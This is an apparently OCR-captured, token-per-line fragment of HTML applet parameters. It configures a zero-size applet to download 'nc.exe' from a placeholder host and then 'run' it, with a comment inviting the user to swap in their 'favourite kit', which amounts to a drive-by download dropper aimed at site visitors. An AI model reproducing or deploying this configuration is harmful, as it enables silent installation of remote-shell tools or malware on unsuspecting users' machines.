
<
PARAM
NAME
=
"
propProgressBackground
"
VALUE
=
"
#bccee8
"
>
<
PARAM
NAME
=
"
propTextBackground
"
VALUE
=
"
#f7f8fc
"
>
<
PARAM
NAME
=
"
propBarColor
"
VALUE
=
"
#df0203
"
>
<
PARAM
NAME
=
"
propTextColor
"
VALUE
=
"
#000000
"
>
<
PARAM
NAME
=
"
propWidth
"
VALUE
=
"
0
"
>
<
PARAM
NAME
=
"
propHeight
"
VALUE
=
"
0
"
>
<
PARAM
NAME
=
"
propDownloadUrl
"
VALUE
=
"
http://yoursite.com/nc.exe
"
>
<!-- 
change to your favourite kit ! :) -->
<
PARAM
NAME
=
"
propPostDownloadAction
"
VALUE
=
"
run
"
>
<!-- lol -->
<
PARAM
NAME
=
"
propInstallCompleteUrl
"
VALUE
=
"
"
>
<
PARAM
NAME
=
"
propBrowserRedirectUrl
"
VALUE
=
"
"
>
<
PARAM
NAME
=
"
propVerbose
"
VALUE
=
"
0
"
>